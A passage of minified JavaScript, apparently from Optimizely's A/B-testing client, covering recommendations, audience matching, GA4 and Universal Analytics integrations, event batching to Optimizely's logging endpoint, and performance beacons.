c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},8860:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(4636))}},2772:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3930)),n.registerAudienceMatcher("referrer",e(3155))}},3155:function(n,t,e){var i=e(9352);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},3930:function(n,t,e){var i=e(8641),r=e(8882);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},647:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(160)),n.registerAudienceMatcher("source_type",e(9857))}},9857:function(n,t,e){var i=e(1891);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},160:function(n,t,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},3269:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8154)),n.registerVisitorProfileProvider(e(2221)),n.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(n,t,e){var i=e(3323);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},8154:function(n,t,e){var i=e(1484);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(n,t,e){var i=e(3062);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},4745:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(112))}},112:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},186:function(n,t,e){var i,r=e(7478),o=e(8906),a=e(3624),u=e(3731),c=e(6924),s=e(2384),f=e(2104),l=e(8885),d=e(6503),v=e(1123),h=e(8223),p=e(9326),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},2507:function(n,t,e){var i=e(7478),r=e(8906),o=e(3731),a=e(8882),u=e(6924),c=e(2384),s="google_universal_analytics",f=e(7909);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},5653:function(n,t,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,c=e(7478),s=e(8906),f=e(6924),l=e(5295),d=e(2384),v=e(9114),h=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(8185),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},7579:function(n,t,e){var i=e(8641),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},4210:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(8078)),n.registerViewMatcher("url",e(2029))}},2029:function(n,t,e){var i=e(9352);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},8078:function(n,t,e){var i=e(7208);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(n,t,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},1013:function(n,t,e){var i=e(5074).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},5633:function(n,t,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},1724:function(n,t,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),c=e(8641),s=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),v=e(6503).Promise,h=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},1897:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),c=e(8385),s=e(9984),f=e(1242),l=e(1123),d=e(2104),v=e(8885),h=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 